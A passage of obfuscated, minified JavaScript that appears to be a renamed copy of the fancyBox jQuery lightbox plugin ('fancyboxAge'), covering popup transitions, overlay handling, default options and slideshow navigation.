_0x2114c9=_0x275fab,_0xe6879e=_0x551d5c[_0x2114c9(0x259)],_0x17db63=_0xe6879e[_0x2114c9(0x2ff)],_0x10fd99=_0xe6879e[_0x2114c9(0x1a4)],_0x2e093a=_0x2114c9(0x249)===_0x10fd99,_0x1ab08b=_0x111300[_0x2114c9(0x23b)]({'opacity':0x1},_0x17db63);delete _0x1ab08b['position'],_0x2e093a?(_0x17db63=this[_0x2114c9(0x1c4)](),_0xe6879e['openOpacity']&&(_0x17db63['opacity']=0.1)):_0x2114c9(0x22a)===_0x10fd99&&(_0x17db63[_0x2114c9(0x169)]=0.1),_0x551d5c['wrap']['css'](_0x17db63)[_0x2114c9(0x1bc)](_0x1ab08b,{'duration':_0x2114c9(0x220)===_0x10fd99?0x0:_0xe6879e[_0x2114c9(0x2ef)],'easing':_0xe6879e[_0x2114c9(0x1e2)],'step':_0x2e093a?this[_0x2114c9(0x1c9)]:null,'complete':_0x551d5c[_0x2114c9(0x1b1)]});},'zoomOut':function(){var _0x2a1496=_0x275fab,_0x316f85=_0x551d5c[_0x2a1496(0x259)],_0x5d65f9=_0x316f85['closeEffect'],_0x3aa37c=_0x2a1496(0x249)===_0x5d65f9,_0x5eef39={'opacity':0.1};_0x3aa37c&&(_0x5eef39=this[_0x2a1496(0x1c4)](),_0x316f85[_0x2a1496(0x278)]&&(_0x5eef39[_0x2a1496(0x169)]=0.1)),_0x551d5c[_0x2a1496(0x281)]['animate'](_0x5eef39,{'duration':_0x2a1496(0x220)===_0x5d65f9?0x0:_0x316f85[_0x2a1496(0x2ec)],'easing':_0x316f85[_0x2a1496(0x266)],'step':_0x3aa37c?this[_0x2a1496(0x1c9)]:null,'complete':_0x551d5c[_0x2a1496(0x247)]});},'changeIn':function(){var _0x343aa9=_0x275fab,_0x2ed0d4,_0x5ba897=_0x551d5c[_0x343aa9(0x259)],_0x34f250=_0x5ba897['nextEffect'],_0x492917=_0x5ba897[_0x343aa9(0x2ff)],_0x2dc462={'opacity':0x1},_0x13a5d6=_0x551d5c[_0x343aa9(0x2ae)],_0x18e3fc=0xc8;_0x492917[_0x343aa9(0x169)]=0.1,_0x343aa9(0x249)===_0x34f250&&(_0x2ed0d4=_0x343aa9(0x2cf)===_0x13a5d6||'up'===_0x13a5d6?_0x343aa9(0x22d):_0x343aa9(0x236),_0x343aa9(0x2cf)===_0x13a5d6||'right'===_0x13a5d6?(_0x492917[_0x2ed0d4]=_0x58eec(_0x2904d5(_0x492917[_0x2ed0d4])-_0x18e3fc),_0x2dc462[_0x2ed0d4]='+='+_0x18e3fc+'px'):(_0x492917[_0x2ed0d4]=_0x58eec(_0x2904d5(_0x492917[_0x2ed0d4])+_0x18e3fc),_0x2dc462[_0x2ed0d4]='-='+_0x18e3fc+'px')),'none'===_0x34f250?_0x551d5c[_0x343aa9(0x1b1)]():_0x551d5c['wrap'][_0x343aa9(0x219)](_0x492917)[_0x343aa9(0x1bc)](_0x2dc462,{'duration':_0x5ba897[_0x343aa9(0x18c)],'easing':_0x5ba897[_0x343aa9(0x2e3)],'complete':_0x551d5c[_0x343aa9(0x1b1)]});},'changeOut':function(){var _0x3974fb=_0x275fab,_0x4b7dc0=_0x551d5c[_0x3974fb(0x263)],_0x25216c=_0x4b7dc0[_0x3974fb(0x250)],_0x4f1d2c={'opacity':0.1},_0x5348ac=_0x551d5c[_0x3974fb(0x2ae)],_0x6a60b3=0xc8;_0x3974fb(0x249)===_0x25216c&&(_0x4f1d2c[_0x3974fb(0x2cf)===_0x5348ac||'up'===_0x5348ac?'top':_0x3974fb(0x236)]=('up'===_0x5348ac||_0x3974fb(0x236)===_0x5348ac?'-':'+')+'='+_0x6a60b3+'px'),_0x4b7dc0[_0x3974fb(0x281)][_0x3974fb(0x1bc)](_0x4f1d2c,{'duration':'none'===_0x25216c?0x0:_0x4b7dc0[_0x3974fb(0x160)],'easing':_0x4b7dc0[_0x3974fb(0x2e9)],'complete':function(){var _0x21537d=_0x3974fb;_0x111300(this)[_0x21537d(0x30e)]('onReset')[_0x21537d(0x21f)]();}});}},_0x551d5c['helpers'][_0x275fab(0x2bb)]={'defaults':{'closeClick':!0x0,'speedOut':0xc8,'showEarly':!0x0,'css':{},'locked':!_0x416396,'fixed':!0x0},'overlay':null,'fixed':!0x1,'el':_0x111300(_0x275fab(0x225)),'create':function(_0x3c6ec){var _0x1554ff=_0x275fab;_0x3c6ec=_0x111300[_0x1554ff(0x23b)]({},this['defaults'],_0x3c6ec),this[_0x1554ff(0x2bb)]&&this[_0x1554ff(0x1a3)](),this[_0x1554ff(0x2bb)]=_0x111300(_0x1554ff(0x276))[_0x1554ff(0x208)](_0x551d5c[_0x1554ff(0x303)]?_0x551d5c[_0x1554ff(0x303)][_0x1554ff(0x2b5)]:_0x3c6ec[_0x1554ff(0x2b5)]),this['fixed']=!0x1,_0x3c6ec[_0x1554ff(0x2bc)]&&_0x551d5c['defaults'][_0x1554ff(0x2bc)]&&(this[_0x1554ff(0x2bb)][_0x1554ff(0x1f5)](_0x1554ff(0x2fe)),this[_0x1554ff(0x2bc)]=!0x0);},'open':function(_0x237e7c){var _0x28b058=_0x275fab,_0x559692=this;_0x237e7c=_0x111300[_0x28b058(0x23b)]({},this[_0x28b058(0x1ae)],_0x237e7c),this[_0x28b058(0x2bb)]?this[_0x28b058(0x2bb)][_0x28b058(0x16e)]('.overlay')[_0x28b058(0x1c6)](_0x28b058(0x28c))[_0x28b058(0x1e0)](_0x28b058(0x28c)):this[_0x28b058(0x308)](_0x237e7c),this[_0x28b058(0x2bc)]||(_0x27a4e9[_0x28b058(0x222)]('resize.overlay',_0x111300[_0x28b058(0x283)](this[_0x28b058(0x1ee)],this)),this[_0x28b058(0x1ee)]()),_0x237e7c[_0x28b058(0x202)]&&this[_0x28b058(0x2bb)][_0x28b058(0x222)](_0x28b058(0x2f0),function(_0x12b5b4){var _0x2e9e2a=_0x28b058;return _0x111300(_0x12b5b4[_0x2e9e2a(0x230)])[_0x2e9e2a(0x307)]('fancyboxAge-overlay')?(_0x551d5c[_0x2e9e2a(0x1f7)]?_0x551d5c[_0x2e9e2a(0x1a3)]():_0x559692[_0x2e9e2a(0x1a3)](),!0x1):_0x373a1f;}),this[_0x28b058(0x2bb)]['css'](_0x237e7c[_0x28b058(0x219)])[_0x28b058(0x1fc)]();},'close':function(){var _0x23143f=_0x275fab;_0x111300('link[rel=stylesheet][href~=\x22https://www.liftyapps.com/dependencies/fancyboxAge/fancyboxAge.css\x22]')[_0x23143f(0x21f)](),_0x111300(_0x23143f(0x212))[_0x23143f(0x21f)]();var _0x234532,_0x33b262;_0x27a4e9[_0x23143f(0x16e)](_0x23143f(0x1d3)),this['el']['hasClass']('fancyboxAge-lock')&&(_0x111300(_0x23143f(0x316))[_0x23143f(0x2c9)](_0x23143f(0x264)),_0x234532=_0x27a4e9['scrollTop'](),_0x33b262=_0x27a4e9[_0x23143f(0x2bd)](),this['el'][_0x23143f(0x2c9)](_0x23143f(0x149)),_0x27a4e9['scrollTop'](_0x234532)[_0x23143f(0x2bd)](_0x33b262)),_0x111300(_0x23143f(0x150))[_0x23143f(0x21f)]()[_0x23143f(0x22c)](),_0x111300[_0x23143f(0x23b)](this,{'overlay':null,'fixed':!0x1});},'update':function(){var _0x514a17=_0x275fab,_0x4fe5d8,_0x596b52=_0x514a17(0x191);this[_0x514a17(0x2bb)][_0x514a17(0x1c6)](_0x596b52)['height'](_0x514a17(0x191)),_0x2dcb6e?(_0x4fe5d8=Math[_0x514a17(0x1b2)](_0x7665d8[_0x514a17(0x2f1)]['offsetWidth'],_0x7665d8[_0x514a17(0x224)][_0x514a17(0x189)]),_0x380d25[_0x514a17(0x1c6)]()>_0x4fe5d8&&(_0x596b52=_0x380d25[_0x514a17(0x1c6)]())):_0x380d25[_0x514a17(0x1c6)]()>_0x27a4e9[_0x514a17(0x1c6)]()&&(_0x596b52=_0x380d25[_0x514a17(0x1c6)]()),this[_0x514a17(0x2bb)]['width'](_0x596b52)['height'](_0x380d25[_0x514a17(0x1e0)]());},'onReady':function(_0x226137,_0x1a84e0){var _0x71519e=_0x275fab,_0x5dd6af=this['overlay'];_0x111300(_0x71519e(0x150))[_0x71519e(0x2e0)](!0x0,!0x0),_0x5dd6af||this[_0x71519e(0x308)](_0x226137),_0x226137[_0x71519e(0x306)]&&this[_0x71519e(0x2bc)]&&_0x1a84e0[_0x71519e(0x2bc)]&&(_0x5dd6af||(this[_0x71519e(0x18a)]=_0x380d25['height']()>_0x27a4e9[_0x71519e(0x1e0)]()?_0x111300(_0x71519e(0x225))[_0x71519e(0x219)](_0x71519e(0x267))[_0x71519e(0x1c0)]('px',''):!0x1),_0x1a84e0['locked']=this[_0x71519e(0x2bb)]['append'](_0x1a84e0['wrap']),_0x1a84e0['fixed']=!0x1),_0x226137[_0x71519e(0x20f)]===!0x0&&this[_0x71519e(0x277)][_0x71519e(0x2ce)](this,arguments);},'beforeShow':function(_0x235307,_0x4a8dc2){var _0x450d39=_0x275fab,_0xc39c83,_0x38d5d4;_0x4a8dc2['locked']&&(this[_0x450d39(0x18a)]!==!0x1&&(_0x111300('*')['filter'](function(){var _0x20107b=_0x450d39;return _0x20107b(0x2bc)===_0x111300(this)[_0x20107b(0x219)](_0x20107b(0x19f))&&!_0x111300(this)[_0x20107b(0x307)](_0x20107b(0x261))&&!_0x111300(this)[_0x20107b(0x307)](_0x20107b(0x14a));})[_0x450d39(0x1f5)](_0x450d39(0x264)),this['el'][_0x450d39(0x1f5)](_0x450d39(0x264))),_0xc39c83=_0x27a4e9['scrollTop'](),_0x38d5d4=_0x27a4e9['scrollLeft'](),this['el'][_0x450d39(0x1f5)](_0x450d39(0x149)),_0x27a4e9[_0x450d39(0x19b)](_0xc39c83)[_0x450d39(0x2bd)](_0x38d5d4)),this['open'](_0x235307);},'onUpdate':function(){var _0x2c4b14=_0x275fab;this['fixed']||this[_0x2c4b14(0x1ee)]();},'afterClose':function(_0x479fd1){var _0x4fcf8c=_0x275fab;this[_0x4fcf8c(0x2bb)]&&!_0x551d5c['coming']&&this[_0x4fcf8c(0x2bb)][_0x4fcf8c(0x155)](_0x479fd1[_0x4fcf8c(0x164)],_0x111300[_0x4fcf8c(0x283)](this['close'],this));}},_0x551d5c[_0x275fab(0x1fb)][_0x275fab(0x203)]={'defaults':{'type':_0x275fab(0x253),'position':_0x275fab(0x1a5)},'beforeShow':function(_0x436473){var _0x47121d=_0x275fab,_0x438af8,_0x4fcc78,_0x420150=_0x551d5c['current'],_0x55b550=_0x420150[_0x47121d(0x203)],_0x4b5a16=_0x436473['type'];if(_0x111300[_0x47121d(0x1d5)](_0x55b550)&&(_0x55b550=_0x55b550[_0x47121d(0x309)](_0x420150['element'],_0x420150)),_0x38f9f1(_0x55b550)&&''!==_0x111300['trim'](_0x55b550)){switch(_0x438af8=_0x111300(_0x47121d(0x2e1)+_0x4b5a16+'-wrap\x22>'+_0x55b550+'</div>'),_0x4b5a16){case _0x47121d(0x1aa):_0x4fcc78=_0x551d5c[_0x47121d(0x2c7)];break;case _0x47121d(0x289):_0x4fcc78=_0x551d5c[_0x47121d(0x281)];break;case _0x47121d(0x2a9):_0x4fcc78=_0x551d5c['inner'];break;default:_0x4fcc78=_0x551d5c[_0x47121d(0x2c7)],_0x438af8[_0x47121d(0x208)]('body'),_0x2dcb6e&&_0x438af8[_0x47121d(0x1c6)](_0x438af8[_0x47121d(0x1c6)]()),_0x438af8[_0x47121d(0x1da)]('<span\x20class=\x22child\x22></span>'),_0x551d5c['current'][_0x47121d(0x18a)][0x2]+=Math[_0x47121d(0x1ff)](_0x2904d5(_0x438af8[_0x47121d(0x219)](_0x47121d(0x29f))));}_0x438af8[_0x47121d(0x22d)===_0x436473[_0x47121d(0x19f)]?_0x47121d(0x144):_0x47121d(0x208)](_0x4fcc78);}}},_0x111300['fn'][_0x275fab(0x237)]=function(_0x40f2a0){var _0xa2d9d=_0x275fab,_0x2511d9,_0x1eabc0=_0x111300(this),_0x249653=this[_0xa2d9d(0x158)]||'',_0x4bcf18=function(_0x11f874){var _0x4ea8ef=_0xa2d9d,_0x5ab5a9,_0x221a0d,_0x2062d5=_0x111300(this)['blur'](),_0x44a6cb=_0x2511d9;_0x11f874[_0x4ea8ef(0x314)]||_0x11f874[_0x4ea8ef(0x2a5)]||_0x11f874[_0x4ea8ef(0x2a3)]||_0x11f874[_0x4ea8ef(0x311)]||_0x2062d5['is'](_0x4ea8ef(0x1dc))||(_0x5ab5a9=_0x40f2a0[_0x4ea8ef(0x2f8)]||_0x4ea8ef(0x23a),_0x221a0d=_0x2062d5[_0x4ea8ef(0x2af)](_0x5ab5a9),_0x221a0d||(_0x5ab5a9='rel',_0x221a0d=_0x2062d5[_0x4ea8ef(0x1b4)](0x0)[_0x5ab5a9]),_0x221a0d&&''!==_0x221a0d&&'nofollow'!==_0x221a0d&&(_0x2062d5=_0x249653['length']?_0x111300(_0x249653):_0x1eabc0,_0x2062d5=_0x2062d5[_0x4ea8ef(0x2b0)]('['+_0x5ab5a9+'=\x22'+_0x221a0d+'\x22]'),_0x44a6cb=_0x2062d5[_0x4ea8ef(0x17a)](this)),_0x40f2a0[_0x4ea8ef(0x17a)]=_0x44a6cb,_0x551d5c[_0x4ea8ef(0x156)](_0x2062d5,_0x40f2a0)!==!0x1&&_0x11f874[_0x4ea8ef(0x167)]());};return _0x40f2a0=_0x40f2a0||{},_0x2511d9=_0x40f2a0[_0xa2d9d(0x17a)]||0x0,_0x249653&&_0x40f2a0['live']!==!0x1?_0x380d25[_0xa2d9d(0x13d)](_0x249653,_0xa2d9d(0x2dc))[_0xa2d9d(0x1b6)](_0x249653+':not(\x27.fancyboxAge-item,\x20.fancyboxAge-nav\x27)','click.fb-start',_0x4bcf18):_0x1eabc0['unbind'](_0xa2d9d(0x2dc))[_0xa2d9d(0x222)](_0xa2d9d(0x2dc),_0x4bcf18),this[_0xa2d9d(0x2b0)](_0xa2d9d(0x1e3))['trigger'](_0xa2d9d(0x285)),this;},_0x380d25[_0x275fab(0x2b7)](function(){var _0x1422c9=_0x275fab,_0x1e77c5,_0x4dd396;_0x111300[_0x1422c9(0x178)]===_0x373a1f&&(_0x111300[_0x1422c9(0x178)]=function(){var _0x39737c=_0x1422c9,_0x560a43=_0x111300(_0x39737c(0x275))[_0x39737c(0x208)]('body'),_0x1cafe7=_0x560a43[_0x39737c(0x14d)](),_0x4d561c=_0x1cafe7[_0x39737c(0x273)]()-_0x1cafe7[_0x39737c(0x1e0)](0x63)[_0x39737c(0x273)]();return _0x560a43['remove'](),_0x4d561c;}),_0x111300[_0x1422c9(0x1ba)][_0x1422c9(0x2ac)]===_0x373a1f&&(_0x111300[_0x1422c9(0x1ba)]['fixedPosition']=(function(){var _0x382a89=_0x1422c9,_0x2c396f=_0x111300(_0x382a89(0x2d4))['appendTo'](_0x382a89(0x224)),_0x5a2b31=0x14===_0x2c396f[0x0]['offsetTop']||0xf===_0x2c396f[0x0]['offsetTop'];return _0x2c396f[_0x382a89(0x21f)](),_0x5a2b31;}())),_0x111300['extend'](_0x551d5c[_0x1422c9(0x1ae)],{'scrollbarWidth':_0x111300['scrollbarWidth'](),'fixed':_0x111300[_0x1422c9(0x1ba)]['fixedPosition'],'parent':_0x111300(_0x1422c9(0x224))}),_0x1e77c5=_0x111300(_0x46d65e)['width'](),_0x5a6176[_0x1422c9(0x1f5)](_0x1422c9(0x1e4)),_0x4dd396=_0x111300(_0x46d65e)[_0x1422c9(0x1c6)](),_0x5a6176[_0x1422c9(0x2c9)](_0x1422c9(0x1e4)),_0x111300(_0x1422c9(0x1bb)+(_0x4dd396-_0x1e77c5)+'px;}</style>')[_0x1422c9(0x208)]('head');});}(window,document,jQuery),_0x475f68[_0x58846e(0x245)](_0x58846e(0x284)),jQuery191=jQuery[_0x58846e(0x1d2)](!![]),_0x121d87(jQuery191);}):(_0x475f68[_0x10faaa(0x245)](_0x10faaa(0x28e)),!function(_0x5db8d5,_0x4325ae,_0x38b286,_0x27ecc1){'use strict';var _0x32702a=_0x10faaa;var _0x20048f=_0x38b286(_0x32702a(0x225)),_0x14ecd0=_0x38b286(_0x5db8d5),_0x5b3cfc=_0x38b286(_0x4325ae),_0x2dcf8b=_0x38b286[_0x32702a(0x237)]=function(){var _0x24f316=_0x32702a;_0x2dcf8b[_0x24f316(0x156)][_0x24f316(0x2ce)](this,arguments);},_0x33132f=navigator['userAgent'][_0x32702a(0x216)](/msie/i),_0x4bb226=null,_0x38d668=_0x4325ae[_0x32702a(0x1ea)]!==_0x27ecc1,_0x499e02=function(_0x3e5ae7){var _0x1e2800=_0x32702a;return _0x3e5ae7&&_0x3e5ae7[_0x1e2800(0x317)]&&_0x3e5ae7 instanceof _0x38b286;},_0x4b6d47=function(_0x48974a){var _0x5943fe=_0x32702a;return _0x48974a&&_0x5943fe(0x1d4)===_0x38b286[_0x5943fe(0x20c)](_0x48974a);},_0x1ac9a2=function(_0x176b0b){return _0x4b6d47(_0x176b0b)&&_0x176b0b['indexOf']('%')>0x0;},_0x5e0117=function(_0x2389b1){var _0x158761=_0x32702a;return _0x2389b1&&!(_0x2389b1[_0x158761(0x152)][_0x158761(0x15d)]&&_0x158761(0x24a)===_0x2389b1[_0x158761(0x152)][_0x158761(0x15d)])&&(_0x2389b1[_0x158761(0x210)]&&_0x2389b1[_0x158761(0x2a6)]>_0x2389b1[_0x158761(0x210)]||_0x2389b1[_0x158761(0x2dd)]&&_0x2389b1['scrollHeight']>_0x2389b1[_0x158761(0x2dd)]);},_0x10612f=function(_0x51652f,_0x5336e6){var _0xe7cd63=_0x32702a,_0x579b59=parseInt(_0x51652f,0xa)||0x0;return _0x5336e6&&_0x1ac9a2(_0x51652f)&&(_0x579b59=_0x2dcf8b[_0xe7cd63(0x15e)]()[_0x5336e6]/0x64*_0x579b59),Math[_0xe7cd63(0x18f)](_0x579b59);},_0x2f0afe=function(_0x5291c6,_0x356a11){return _0x10612f(_0x5291c6,_0x356a11)+'px';};_0x38b286[_0x32702a(0x23b)](_0x2dcf8b,{'version':_0x32702a(0x301),'defaults':{'padding':0xf,'margin':0x14,'width':0x320,'height':0x258,'minWidth':0x64,'minHeight':0x64,'maxWidth':0x270f,'maxHeight':0x270f,'pixelRatio':0x1,'autoSize':!0x0,'autoHeight':!0x1,'autoWidth':!0x1,'autoResize':!0x0,'autoCenter':!_0x38d668,'fitToView':!0x0,'aspectRatio':!0x1,'topRatio':0.5,'leftRatio':0.5,'scrolling':_0x32702a(0x24a),'wrapCSS':'','arrows':!0x0,'closeBtn':!0x0,'closeClick':!0x1,'nextClick':!0x1,'mouseWheel':!0x0,'autoPlay':!0x1,'playSpeed':0xbb8,'preload':0x3,'modal':!0x1,'loop':!0x0,'ajax':{'dataType':_0x32702a(0x225),'headers':{'X-fancyboxAge':!0x0}},'iframe':{'scrolling':_0x32702a(0x24a),'preload':!0x0},'swf':{'wmode':'transparent','allowfullscreen':_0x32702a(0x27f),'allowscriptaccess':_0x32702a(0x2d9)},'keys':{'next':{0xd:_0x32702a(0x236),0x22:'up',0x27:_0x32702a(0x236),0x28:'up'},'prev':{0x8:_0x32702a(0x165),0x21:_0x32702a(0x2cf),0x25:_0x32702a(0x165),0x26:'down'},'close':[0x1b],'play':[0x20],'toggle':[0x46]},'direction':{'next':_0x32702a(0x236),'prev':'right'},'scrollOutside':!0x0,'index':0x0,'type':null,'href':null,'content':null,'title':null,'tpl':{'wrap':_0x32702a(0x16d),'image':'<img\x20class=\x22fancyboxAge-image\x22\x20src=\x22{href}\x22\x20alt=\x22\x22\x20/>','iframe':_0x32702a(0x23f)+(_0x33132f?_0x32702a(0x1de):'')+_0x32702a(0x310),'error':_0x32702a(0x2ed),'closeBtn':_0x32702a(0x258),'next':_0x32702a(0x1f6),'prev':_0x32702a(0x243)},'openEffect':'fade','openSpeed':0xfa,'openEasing':_0x32702a(0x213),'openOpacity':!0x0,'openMethod':_0x32702a(0x2a4),'closeEffect':_0x32702a(0x22a),'closeSpeed':0xfa,'closeEasing':_0x32702a(0x213),'closeOpacity':!0x0,'closeMethod':_0x32702a(0x1bd),'nextEffect':_0x32702a(0x249),'nextSpeed':0xfa,'nextEasing':_0x32702a(0x213),'nextMethod':_0x32702a(0x251),'prevEffect':_0x32702a(0x249),'prevSpeed':0xfa,'prevEasing':'swing','prevMethod':'changeOut','helpers':{'overlay':!0x0,'title':!0x0},'onCancel':_0x38b286['noop'],'beforeLoad':_0x38b286[_0x32702a(0x182)],'afterLoad':_0x38b286[_0x32702a(0x182)],'beforeShow':_0x38b286['noop'],'afterShow':_0x38b286[_0x32702a(0x182)],'beforeChange':_0x38b286[_0x32702a(0x182)],'beforeClose':_0x38b286['noop'],'afterClose':_0x38b286[_0x32702a(0x182)]},'group':{},'opts':{},'previous':null,'coming':null,'current':null,'isActive':!0x1,'isOpen':!0x1,'isOpened':!0x1,'wrap':null,'skin':null,'outer':null,'inner':null,'player':{'timer':null,'isActive':!0x1},'ajaxLoad':null,'imgPreload':null,'transitions':{},'helpers':{},'open':function(_0x19eefe,_0x311145){var _0x36c41c=_0x32702a;return _0x19eefe&&(_0x38b286[_0x36c41c(0x28a)](_0x311145)||(_0x311145={}),!0x1!==_0x2dcf8b[_0x36c41c(0x1a3)](!0x0))?(_0x38b286[_0x36c41c(0x239)](_0x19eefe)||(_0x19eefe=_0x499e02(_0x19eefe)?_0x38b286(_0x19eefe)['get']():[_0x19eefe]),_0x38b286[_0x36c41c(0x274)](_0x19eefe,function(_0x292710,_0x3cee85){var _0x4a7efd=_0x36c41c,_0x1c48cb,_0x7b4d4d,_0x7af329,_0x5a3b74,_0x52d54a,_0xd8187a,_0x264716,_0x2a0daa={};_0x4a7efd(0x1f9)===_0x38b286[_0x4a7efd(0x20c)](_0x3cee85)&&(_0x3cee85[_0x4a7efd(0x1d0)]&&(_0x3cee85=_0x38b286(_0x3cee85)),_0x499e02(_0x3cee85)?(_0x2a0daa={'href':_0x3cee85[_0x4a7efd(0x20e)](_0x4a7efd(0x1cf))||_0x3cee85[_0x4a7efd(0x2af)](_0x4a7efd(0x2df)),'title':_0x3cee85['data'](_0x4a7efd(0x231))||_0x3cee85[_0x4a7efd(0x2af)]('title'),'isDom':!0x0,'element':_0x3cee85},_0x38b286[_0x4a7efd(0x16c)]&&_0x38b286[_0x4a7efd(0x23b)](!0x0,_0x2a0daa,_0x3cee85[_0x4a7efd(0x16c)]())):_0x2a0daa=_0x3cee85),_0x1c48cb=_0x311145[_0x4a7efd(0x2df)]||_0x2a0daa[_0x4a7efd(0x2df)]||(_0x4b6d47(_0x3cee85)?_0x3cee85:null),_0x7b4d4d=_0x311145[_0x4a7efd(0x203)]!==_0x27ecc1?_0x311145[_0x4a7efd(0x203)]:_0x2a0daa[_0x4a7efd(0x203)]||'',_0x7af329=_0x311145[_0x4a7efd(0x13e)]||_0x2a0daa[_0x4a7efd(0x13e)],_0x5a3b74=_0x7af329?'html':_0x311145[_0x4a7efd(0x20c)]||_0x2a0daa['type'],!_0x5a3b74&&_0x2a0daa['isDom']&&(_0x5a3b74=_0x3cee85['data']('fancyboxAge-type'),_0x5a3b74||(_0x52d54a=_0x3cee85['prop']('class')[_0x4a7efd(0x216)](/fancyboxAge\.(\w+)/),_0x5a3b74=_0x52d54a?_0x52d54a[0x1]:null)),_0x4b6d47(_0x1c48cb)&&(_0x5a3b74||(_0x2dcf8b[_0x4a7efd(0x25b)](_0x1c48cb)?_0x5a3b74=_0x4a7efd(0x21a):_0x2dcf8b[_0x4a7efd(0x1fe)](_0x1c48cb)?_0x5a3b74=_0x4a7efd(0x238):'#'===_0x1c48cb['charAt'](0x0)?_0x5a3b74='inline':_0x4b6d47(_0x3cee85)&&(_0x5a3b74=_0x4a7efd(0x225),_0x7af329=_0x3cee85)),'ajax'===_0x5a3b74&&(_0xd8187a=_0x1c48cb['split'](/\s+/,0x2),_0x1c48cb=_0xd8187a[_0x4a7efd(0x197)](),_0x264716=_0xd8187a[_0x4a7efd(0x197)]())),_0x7af329||(_0x4a7efd(0x1ac)===_0x5a3b74?_0x1c48cb?_0x7af329=_0x38b286(_0x4b6d47(_0x1c48cb)?_0x1c48cb[_0x4a7efd(0x1c0)](/.*(?=#[^\s]+$)/,''):_0x1c48cb):_0x2a0daa[_0x4a7efd(0x2c1)]&&(_0x7af329=_0x3cee85):'html'===_0x5a3b74?_0x7af329=_0x1c48cb:_0x5a3b74||_0x1c48cb||!_0x2a0daa[_0x4a7efd(0x2c1)]||(_0x5a3b74=_0x4a7efd(0x1ac),_0x7af329=_0x3cee85)),_0x38b286[_0x4a7efd(0x23b)](_0x2a0daa,{'href':_0x1c48cb,'type':_0x5a3b74,'content':_0x7af329,'title':_0x7b4d4d,'selector':_0x264716}),_0x19eefe[_0x292710]=_0x2a0daa;}),_0x2dcf8b[_0x36c41c(0x2d8)]=_0x38b286[_0x36c41c(0x23b)](!0x0,{},_0x2dcf8b[_0x36c41c(0x1ae)],_0x311145),_0x311145[_0x36c41c(0x21e)]!==_0x27ecc1&&(_0x2dcf8b['opts'][_0x36c41c(0x21e)]=_0x311145[_0x36c41c(0x21e)]?_0x38b286[_0x36c41c(0x23b)]({},_0x2dcf8b['defaults']['keys'],_0x311145[_0x36c41c(0x21e)]):!0x1),_0x2dcf8b[_0x36c41c(0x286)]=_0x19eefe,_0x2dcf8b[_0x36c41c(0x187)](_0x2dcf8b['opts']['index'])):_0x27ecc1;},'cancel':function(){var _0x551b75=_0x32702a,_0x587be7=_0x2dcf8b['coming'];_0x587be7&&!0x1!==_0x2dcf8b['trigger'](_0x551b75(0x24d))&&(_0x2dcf8b[_0x551b75(0x172)](),_0x2dcf8b[_0x551b75(0x30c)]&&_0x2dcf8b[_0x551b75(0x30c)][_0x551b75(0x161)](),_0x2dcf8b[_0x551b75(0x30c)]=null,_0x2dcf8b[_0x551b75(0x29c)]&&(_0x2dcf8b['imgPreload'][_0x551b75(0x2aa)]=_0x2dcf8b[_0x551b75(0x29c)][_0x551b75(0x28d)]=null),_0x587be7[_0x551b75(0x281)]&&_0x587be7[_0x551b75(0x281)]['stop'](!0x0,!0x0)[_0x551b75(0x30e)](_0x551b75(0x14f))[_0x551b75(0x21f)](),_0x2dcf8b[_0x551b75(0x303)]=null,_0x2dcf8b[_0x551b75(0x259)]||_0x2dcf8b[_0x551b75(0x247)](_0x587be7));},'close':function(_0x2daf38){var _0x29c828=_0x32702a;_0x2dcf8b[_0x29c828(0x211)](),!0x1!==_0x2dcf8b[_0x29c828(0x30e)](_0x29c828(0x2a0))&&(_0x2dcf8b[_0x29c828(0x2b1)](),_0x2dcf8b[_0x29c828(0x1f7)]&&(_0x2dcf8b[_0x29c828(0x14c)]&&_0x2daf38!==!0x0?(_0x2dcf8b[_0x29c828(0x14c)]=_0x2dcf8b[_0x29c828(0x1c1)]=!0x1,_0x2dcf8b[_0x29c828(0x140)]=!0x0,_0x38b286(_0x29c828(0x2fd))[_0x29c828(0x21f)](),_0x2dcf8b[_0x29c828(0x281)][_0x29c828(0x2e0)](!0x0,!0x0)[_0x29c828(0x2c9)](_0x29c828(0x209)),_0x2dcf8b[_0x29c828(0x15a)][_0x2dcf8b[_0x29c828(0x259)][_0x29c828(0x168)]]()):(_0x38b286(_0x29c828(0x1dc))[_0x29c828(0x2e0)](!0x0)[_0x29c828(0x30e)](_0x29c828(0x14f))['remove'](),_0x2dcf8b['_afterZoomOut']())));},'play':function(_0x55da4f){var _0x3837be=_0x32702a,_0x3671c5=function(){var _0x41df11=_0x53fc;clearTimeout(_0x2dcf8b['player'][_0x41df11(0x22e)]);},_0x223507=function(){var _0x46d2e3=_0x53fc;_0x3671c5(),_0x2dcf8b[_0x46d2e3(0x259)]&&_0x2dcf8b[_0x46d2e3(0x190)][_0x46d2e3(0x1f7)]&&(_0x2dcf8b[_0x46d2e3(0x190)][_0x46d2e3(0x22e)]=setTimeout(_0x2dcf8b['next'],_0x2dcf8b['current'][_0x46d2e3(0x2e7)]));},_0x1ad51a=function(){var _0x136405=_0x53fc;_0x3671c5(),_0x5b3cfc[_0x136405(0x16e)](_0x136405(0x1e5)),_0x2dcf8b[_0x136405(0x190)]['isActive']=!0x1,_0x2dcf8b[_0x136405(0x30e)]('onPlayEnd');},_0x47c04e=function(){var _0x5c3baa=_0x53fc;_0x2dcf8b[_0x5c3baa(0x259)]&&(_0x2dcf8b[_0x5c3baa(0x259)][_0x5c3baa(0x1c5)]||_0x2dcf8b[_0x5c3baa(0x259)][_0x5c3baa(0x17a)]<_0x2dcf8b[_0x5c3baa(0x286)][_0x5c3baa(0x2e8)]-0x1)&&(_0x2dcf8b[_0x5c3baa(0x190)]['isActive']=!0x0,_0x5b3cfc[_0x5c3baa(0x222)]({'onCancel.player\x20beforeClose.player':_0x1ad51a,'onUpdate.player':_0x223507,'beforeLoad.player':_0x3671c5}),_0x223507(),_0x2dcf8b[_0x5c3baa(0x30e)](_0x5c3baa(0x2f7)));};_0x55da4f===!0x0||!_0x2dcf8b[_0x3837be(0x190)][_0x3837be(0x1f7)]&&_0x55da4f!==!0x1?_0x47c04e():_0x1ad51a();},'next':function(_0x4109ab){var _0x17797a=_0x32702a,_0x6a19a2=_0x2dcf8b[_0x17797a(0x259)];_0x6a19a2&&(_0x4b6d47(_0x4109ab)||(_0x4109ab=_0x6a19a2['direction']['next']),_0x2dcf8b[_0x17797a(0x146)](_0x6a19a2[_0x17797a(0x17a)]+0x1,_0x4109ab,'next'));},'prev':function(_0x479879){var 